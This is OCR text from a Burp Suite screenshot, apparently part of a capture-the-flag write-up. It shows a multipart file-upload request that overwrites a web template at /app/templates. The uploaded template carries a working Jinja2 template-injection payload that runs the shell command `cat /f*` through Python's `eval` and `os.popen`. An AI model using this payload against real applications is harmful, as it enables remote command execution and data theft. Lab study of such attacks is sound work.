 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder Repeater Sequencer 编码工具 日志 Organizer 学习
1 × 2 × +
Sniper攻击 开始攻击 payload
目标 http://27.25.151.26:32386 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
39 .page-title {
40 font-size: 36px;
41 font-weight: bold;
42 color: #333;
43 margin-bottom: 20px;
44 }
45
46 .book-content {
47 background-color: white;
48 padding: 40px;
49 border-radius: 10px;
50 box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
51 max-width: 90%;
52 width: 90%;
53 line-height: 1.8;
54 font-size: 20px;
55 text-align: center;
56 }
57 </style>
58 </head>
59
60 <body>
61
62 <div class="book-content">
63 {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /f*').read()") }}{% endif %}{% endfor %}
64 </div>
65 </body>
66
67 </html>
68
69 ------WebKitFormBoundaryUTxspj8wM93lB5dI
70 Content-Disposition: form-data; name="book_path"
71
72 /app/templates/
73 ------WebKitFormBoundaryUTxspj8wM93lB5dI--
74
上传到的文件路径为原本reading.html的文件路径
即/app/templates
Search 0高亮 0 个payload 位置? 长度:2380